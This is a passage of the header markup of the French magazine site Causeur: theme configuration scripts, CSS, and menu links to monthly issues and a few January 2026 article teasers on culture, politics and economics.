text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "4";
block_tdi_67.found_posts = "6590";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_67);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_68" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_69" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_70" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_71" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_72" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_73" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_74" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_75" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_76" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_77" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" class="td-image-wrap " title="La leçon de style de Geneviève Casile" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/casile-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" title="La leçon de style de Geneviève Casile">La leçon de style de Geneviève Casile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" class="td-image-wrap " title="Mathieu Bock-Côté: «l’autre illibéralisme»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bock-cote-causeur-141-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" title="Mathieu Bock-Côté: «l’autre illibéralisme»">Mathieu Bock-Côté: «l’autre illibéralisme»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_79{width:23%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="header_mag">
	<a href="https://boutique.causeur.fr/" target="_blank">
	Magazines<img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" class="mensuel-magazine-image-top" alt="">
	</a></div>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_82{min-height:0}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}.tdi_82{box-shadow:0 0 10px #888888!important;z-index:999!important;position:relative}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:12px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-logo-a,.tdi_87 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_87 .tdb-logo-svg-wrap{display:block}.tdi_87 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_87 .tdb-logo-img{max-width:126px}.tdi_87 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_87 .tdb-logo-text-title{display:block;color:#000000}.tdi_87 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_87 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_88"  style=" z-index: 999;">
<style>.tdi_88{display:inline-block}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0 12px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_88 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .block-mega-child-cats{padding:16px 0}.tdi_91 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_91 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats{text-align:right}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_91 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_91 .td-module-meta-info{border-color:#eaeaea}.tdi_91 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .block-mega-child-cats{width:160px}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:14px}.tdi_91 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_91 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_91 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 